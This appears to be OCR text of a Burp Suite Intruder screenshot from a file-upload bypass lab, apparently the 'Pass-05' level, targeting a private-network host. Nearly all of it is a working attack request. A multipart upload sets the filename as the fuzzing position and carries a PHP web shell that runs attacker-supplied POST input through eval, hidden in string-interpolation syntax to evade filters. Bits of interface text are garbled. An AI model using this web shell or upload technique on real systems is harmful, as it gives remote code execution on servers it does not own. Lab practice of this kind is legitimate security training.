 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - se
details.
Attack type: Sniper
POST /Pass-05/index.php HTTP/1.1
Host: 192.168.2.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.2.135/Pass-05/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------15692374726857
Content-Length: 373
-----------------------------15692374726857
Content-Disposition: form-data; name="upload_file"; filename="§404.php§"
Content-Type: application/octet-stream
<?php
$a = $_POST['cmd'];
$var = "phpnb {${eval($a)}}";
?>
-----------------------------15692374726857
Content-Disposition: form-data; name="submit"
? < + > Type a search term
1 payload position